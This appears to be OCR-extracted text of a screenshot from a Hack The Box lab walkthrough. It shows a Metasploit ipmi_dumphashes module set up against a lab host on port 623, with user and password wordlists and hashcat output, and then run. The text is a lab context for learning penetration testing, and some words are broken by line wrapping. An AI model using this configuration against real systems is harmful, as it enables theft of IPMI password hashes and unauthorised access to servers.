 Applications Places System Thu Mar 31, 20:12
root@gibson
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
CRACK_COMMON true yes Automatically crack common passwords as th
ey are obtained
OUTPUT_HASHCAT_FILE /home/htb/shibboleth/ipm no Save captured password hashes in hashcat f
i.out ormat
OUTPUT_JOHN_FILE no Save captured password hashes in john the
ripper format
PASS_FILE /usr/share/metasploit-fr yes File containing common passwords for offli
amework/data/wordlists/i ne cracking, one per line
pmi_passwords.txt
RHOSTS 10.10.11.124 yes The target host(s), see https://github.com
/rapid7/metasploit-framework/wiki/Using-Me
tasploit
RPORT 623 yes The target port
SESSION_MAX_ATTEMPTS 5 yes Maximum number of session retries, require
d on certain BMCs (HP iLO 4, etc)
SESSION_RETRY_DELAY 5 yes Delay between session retries in seconds
THREADS 1 yes The number of concurrent threads (max one
per host)
USER_FILE /usr/share/metasploit-fr yes File containing usernames, one per line
amework/data/wordlists/i
pmi_users.txt
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > run
[0] 0:openvpn 1:sudo-Z 2:bash 3:sudo* "parrot" 20:11 31-Mar-22